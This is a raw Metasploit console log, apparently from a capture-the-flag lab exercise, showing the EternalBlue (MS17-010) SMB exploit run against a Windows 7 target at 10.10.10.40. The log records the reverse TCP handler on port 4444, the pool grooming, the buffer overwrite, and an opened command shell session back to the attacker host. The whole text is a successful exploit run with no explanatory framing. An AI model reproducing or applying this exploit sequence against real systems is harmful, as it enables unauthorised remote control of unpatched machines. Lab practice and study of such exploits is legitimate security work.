 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.24:4444
[*] 10.10.10.40:445 - Connecting to target for exploitation.
Exploit worked
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.24:4444 -> 10.10.10.40:49158) at 2019-08-11 15:02:02 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=